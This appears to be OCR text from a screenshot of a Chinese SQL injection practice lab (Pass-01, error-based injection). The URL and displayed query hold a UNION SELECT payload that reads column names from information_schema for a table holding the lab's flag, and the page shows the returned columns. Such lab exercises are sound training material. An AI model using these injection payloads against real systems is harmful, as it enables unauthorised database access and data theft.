 掌控安全学院SQL注入靶场
不安全 inject2b.lab.aqlab.cn:81/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,2,group_con...
掌控安全学院SQL注入靶场
查看源码
查看提
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=1 and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where
table_name ='error_flag' and table_schema = database()
查询结果:
Your Login name:2
Your Password:Id,flag